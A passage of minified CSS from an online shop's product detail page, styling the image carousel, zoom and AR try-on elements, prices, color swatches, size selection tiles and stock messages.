button{border:none;display:block;height:100%;margin:0;opacity:0;padding:0;width:100%}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container.zoom-active .cc-container-zoom-icon,.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container.zoom-active .cc-pdp-images-carousel-arrow{display:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container.zoom-active .cc-pdp-images-carousel .cc-pdp-carousel-item .cc-container-dis-picture{cursor:-webkit-zoom-out;cursor:zoom-out;cursor:url(../images/maximize.svg),auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-container-zoom-icon{background:#fff;bottom:1rem;display:-ms-flexbox;display:flex;position:absolute;right:1rem;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;cursor:pointer;height:2rem;justify-content:center;width:2rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-container-zoom-icon{display:none}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-container-zoom-icon .cc-icon-maximize{display:block;height:1.25rem;width:1.25rem}@media (min-width:1200px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-container-zoom-icon .cc-icon-maximize{display:none}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel{margin:0;width:100%}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.0625rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item{cursor:pointer;display:block;-ms-flex:0 0 100%;flex:0 0 100%;width:100%}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item{-ms-flex:0 0 calc(50% - 0.0625rem);flex:0 0 calc(50% - 0.0625rem);width:calc(50% - .0625rem)}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item--single{-ms-flex:0 0 100%;flex:0 0 100%;width:100%}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item .cc-container-dis-picture{cursor:-webkit-zoom-in;cursor:zoom-in;cursor:url(../images/maximize.svg),auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item img{height:auto;max-height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;width:100%}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item.video{cursor:-webkit-zoom-out;cursor:zoom-out;cursor:url(../images/maximize.svg),auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-images-carousel .cc-pdp-carousel-item iframe{aspect-ratio:1/1;pointer-events:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-ar-try-on-iframe{height:30rem;margin:0 auto;width:100%}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-ar-try-on-iframe{height:25rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-ar-try-on-iframe #ar-try-on-iframe{height:100%;width:100%}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-carousel-thumbnails{display:none}}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-carousel-thumbnails{margin-right:.625rem;text-align:center;width:2.5rem}}@media (min-width:1024px){.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-carousel-thumbnails{margin-right:1.25rem;width:5rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-images .cc-pdp-carousels-container .cc-pdp-carousel-thumbnails .cc-pdp-thumbnails-carousel-item img{cursor:pointer;height:auto;width:100%}.cc-product-detail .cc-pdp-row .cc-try-on-container-mobile{display:none}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-try-on-container-mobile{display:block;margin:1rem auto 0}}.cc-product-detail .cc-pdp-row .cc-try-on-container-mobile .cc-try-on-ar-button{cursor:pointer}.cc-product-detail .cc-pdp-row .cc-try-on-container-mobile .cc-try-on-ar-image{width:70%}.cc-product-detail .cc-pdp-row .cc-pdp-col-description{width:100%}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description{padding-left:2rem;width:50%}}@media (min-width:1024px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description{padding-left:4rem;width:35%}}@media (min-width:1200px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description{padding-right:2.5rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description__wrp{padding-top:1.5rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description__wrp{padding-top:2rem;position:sticky;top:4rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-product-label{font-size:.75rem;font-style:normal;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;margin-bottom:.5625rem;position:relative;right:auto;text-transform:uppercase;top:auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-product-label__brand{color:#140000}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-product-label__brand:hover{color:#d40001}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-product-label__badge:before{color:#140000;content:"✦";display:inline-block;font-size:.75rem;font-style:normal;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;margin:0 .5rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-brand-img{margin-bottom:1rem;margin-top:.75rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-brand-img{margin-top:4.0625rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-brand-img img{height:auto;max-height:2.5rem;max-width:7rem;width:auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-brand-img .long-logo{max-width:10rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-brand-img .short-logo{max-width:6.5rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge{color:#d40001;display:block;font-size:.625rem;font-weight:800;letter-spacing:.0625rem;line-height:.875rem;margin:0 0 .75rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge{margin-bottom:1rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge .cc-dis-loader-img{display:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge .cc-label-clubprice,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge .cc-label-discount{color:#d40001}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge .cc-label-clubprice:before{font-size:4.0625rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-badge .cc-container-dis-picture img{max-height:3.125rem;width:auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-content-prod-name{padding-right:1.75rem;position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-add-to-wish-list{height:1.25rem;position:absolute;right:0;top:0;width:1.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-add-to-wish-list .cc-wishlist-icon{display:block;height:1.25rem;width:1.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-add-to-wish-list .cc-wishlist-icon:hover{color:#d40001}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-label-custom img{display:inline-block;height:1.25rem;-o-object-fit:contain;object-fit:contain;width:auto}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-product-name{color:#000;display:block;font-size:1.125rem;font-weight:500;line-height:1.5rem;margin-bottom:.25rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-product-name{margin-bottom:.5rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices{font-size:1.125rem;line-height:1.5rem;margin-bottom:2rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices{margin-bottom:3rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-price{display:inline-block;font-weight:700;margin:0}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-price--discount{color:#d40001;display:none;font-weight:400;margin-left:.1875rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container{margin-top:.5rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container{margin-top:.9375rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container{margin-top:.5rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container{margin-top:.75rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container+.cc-original-price-container{margin-top:0}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-price-reduced{display:none;font-weight:400;margin-left:.25rem;position:relative;text-decoration:line-through}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-price-reduced.cc-price-reduced-mrp{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.25rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container,.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container{font-size:.8125rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.1875rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.1875rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .format-price-layout{gap:.5rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-pdp-prices .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-2c2p-bnpl .cc-bnpl-price{font-weight:600}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .pdp-promotions{margin-bottom:3.0625rem;margin-top:-1rem}@media (min-width:1200px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .pdp-promotions{margin-bottom:2.625rem;margin-top:-2rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .pdp-promotions .cc-plp-promo{display:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .pdp-promotions .pdp-promotion-applied-full-layout-information{font-weight:400}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .pdp-promotions .pdp-promotion-applied-full-layout-information .pdp-promotion-naming-prefix{font-weight:700}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes{padding:0}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-color-selected{font-size:0;margin:0 0 .75rem;text-align:left}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-color-selected span{color:#000;display:inline-block;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;margin:0;text-transform:uppercase;vertical-align:middle}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-color-selected span:first-child{color:#756e65;margin-right:.5rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:0;gap:.5rem;margin-bottom:2rem;margin-top:.625rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container{margin-bottom:3rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute{border:.0625rem solid #d3d1c7;border-radius:.125rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute.cc-imageAttribute{height:3rem;margin:0;width:3rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-container-dis-picture img{-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute.cc-circleAttribute{border-radius:3.125rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle{background:#fff;border:.063em solid rgba(0,0,0,.3);-moz-border-radius:12px;border-radius:12px;display:inline-block;display:-ms-flexbox;display:flex;height:24px;margin:.375rem;position:relative;width:24px}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.color-value[data-selected=true]:after{color:#000;content:"\f058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.295em;position:absolute}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.color-value.selected:after{background:#fff;border-radius:50%;color:#000;content:"\f058";display:table-caption;font-family:FontAwesome;font-size:1.625em;height:.75em;left:.31em;line-height:.8em;position:absolute;top:.35em;width:.8em}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle i.fa-times-circle{background:#fff;border-radius:50%;height:.75em;line-height:.8em;width:.8em}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.miscellaneous{background:#e5e5e5;background-image:-webkit-gradient(linear,right top,left top,from(#0400d0),color-stop(50%,#fed600),to(#e00));background-image:-webkit-linear-gradient(right,#0400d0,#fed600 50%,#e00);background-image:linear-gradient(270deg,#0400d0,#fed600 50%,#e00)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.animal{background-color:#b99f84;background-image:-webkit-radial-gradient(50% 50%,50% 50%,#705d50 0,#a3723a 100%);background-image:radial-gradient(50% 50% at 50% 50%,#705d50 0,#a3723a 100%)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.zebra{background-color:#fdfcfb;background-image:-webkit-repeating-linear-gradient(315deg,#fdfcfb 0 .1875rem,#000 .1875rem .3125rem);background-image:repeating-linear-gradient(135deg,#fdfcfb 0 .1875rem,#000 .1875rem .3125rem)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.white-green{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#419500 51%);background-image:linear-gradient(135deg,#fdfcfb 50%,#419500 51%)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.white-blue{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#003395 51%);background-image:linear-gradient(135deg,#fdfcfb 50%,#003395 51%)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.white-gold{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#bba63b 51%,#554b1b);background-image:linear-gradient(135deg,#fdfcfb 50%,#bba63b 51%,#554b1b)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute .cc-swatch-circle.white-silver{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#f0f0f0 51%,#8a8a8a);background-image:linear-gradient(135deg,#fdfcfb 50%,#f0f0f0 51%,#8a8a8a)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute:hover{border-color:#d3d1c7}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute:hover .cc-container-dis-picture img{padding:.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute.selected{border-color:#000}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute.selected .cc-container-dis-picture img{padding:.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute.unselectable{border-color:#ccc;cursor:not-allowed;position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-swatches-container .cc-color-attribute.unselectable:after{background-color:#ccc;content:"";height:.0625rem;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%) rotate(-45deg);-ms-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);width:100%;z-index:1}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin:0 0 .75rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-selected{font-size:0;margin:0;text-align:left}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-selected span{color:#000;display:inline-block;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;margin:0;text-transform:uppercase;vertical-align:middle}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-selected span:first-child{color:#756e65;margin-right:.5rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-selected span.cc-size-value{display:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-guide-asset-container{font-size:.75rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-guide-asset-container .cc-size-guide-not-found{color:#e60000}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-guide-asset-container .cc-size-guide-asset-link{color:#000;display:block;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;text-align:right;text-decoration:none;text-transform:uppercase}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-guide-asset-container .cc-size-guide-asset-link .cc-sizeguide-icon{display:inline;height:.75rem;-webkit-transition:none;transition:none;width:.75rem}@media (min-width:1024px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-guide-asset-container .cc-size-guide-asset-link:hover{color:#d40001}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-size-label-container .cc-size-guide-asset-container .cc-size-guide-asset-link:hover .cc-sizeguide-icon{stroke:#d40001}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list{margin-bottom:0}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.3125rem;margin-right:-.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;border:.0625rem solid #e7e6dd;border-radius:.125rem;cursor:pointer;font-size:.9375rem;font-weight:500;height:2.5rem;justify-content:center;line-height:1.375rem;margin:0;padding:0 .4rem;width:calc(33.33333% - .25rem)}@media (min-width:1200px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile{width:calc(25% - .25rem)}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile:hover{color:#d40001}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile:hover svg{fill:#d40001}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.selected{border-color:#000;position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.unselectable{border-color:#ccc;color:#ccc;cursor:not-allowed;position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.low-stock{position:relative}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.low-stock:after{background-color:#d40001;border-radius:.125rem;bottom:.5625rem;content:"";display:inline-block;height:.25rem;position:relative;width:.25rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile .frac{-webkit-font-feature-settings:"frac";font-feature-settings:"frac";padding-left:3px}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile .cc-back-in-stock__message{display:none}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock{position:relative}@media (min-width:1200px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock .cc-back-in-stock__message{-ms-flex-align:start;align-items:flex-start;background-color:#fff;border-radius:.125rem;-webkit-box-shadow:0 0 8px rgba(0,0,0,.2);box-shadow:0 0 8px rgba(0,0,0,.2);-ms-flex-direction:column;flex-direction:column;gap:.25rem;-ms-flex-pack:center;justify-content:center;opacity:0;padding:.75rem 1rem;position:absolute;top:calc(100% + 7px);-webkit-transition:.3s;transition:.3s;width:12.5rem;z-index:1}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock .cc-back-in-stock__message__title{color:#140000;font-size:.8125rem;font-weight:700;line-height:1.125rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock .cc-back-in-stock__message__text{color:#140000;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:0;text-align:center;width:100%}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock .cc-back-in-stock__message:after{border-bottom:.5rem solid #fff;border-left:.78125rem solid transparent;border-right:.78125rem solid transparent;content:"";display:block;height:0;left:50%;position:absolute;top:-.375rem;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock:hover .cc-back-in-stock__message{display:-ms-flexbox;display:flex;opacity:1;-webkit-transition:.3s;transition:.3s}@media (max-width:1439.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-container-size-list .cc-size-ul-list .cc-single-size-tile.b-backInStock:hover .cc-back-in-stock__message{display:none}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .js-scalapay-widget{color:#000;font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;margin:0 0 .75rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-product-availability .cc-availability-msg{color:#419500;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:2rem;margin-top:.75rem;min-height:.0625rem}@media (min-width:768px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-product-availability .cc-availability-msg{margin-bottom:2.25rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-product-availability .cc-availability-msg .b-pdp__availability{color:#d40001;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-add-more-info{color:#756e65;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0 0 .75rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .add-to-cart{margin:0 0 .8125rem}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .cc-pdp__findinstore{border:none;border-bottom:.0625rem solid #000;color:#000;font-size:.75rem;font-weight:500;height:auto;letter-spacing:.075rem;line-height:1.125rem;margin:0;padding:0;text-transform:uppercase;width:auto}@media (min-width:1024px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .cc-pdp__findinstore:hover{border-bottom:.0625rem solid #d40001;color:#d40001}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .cc-try-on-container-desktop{display:block}@media (max-width:767.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .cc-try-on-container-desktop{display:none}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .cc-try-on-container-desktop .cc-try-on-ar-button{cursor:pointer}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .prices-add-to-cart-actions .cc-try-on-container-desktop .cc-try-on-ar-image{height:100%;width:100%}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form{padding-top:.3125rem}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .cc-form-group{margin-bottom:0;padding-bottom:0}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .edd-form-title{color:#756e65;display:block;font-size:.8125rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;margin-top:2.6875rem;text-transform:uppercase}@media (max-width:1199.98px){.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form .edd-form-title{margin-top:1.625rem}}.cc-product-detail .cc-pdp-row .cc-pdp-col-description .cc-attributes .cc-edd-form 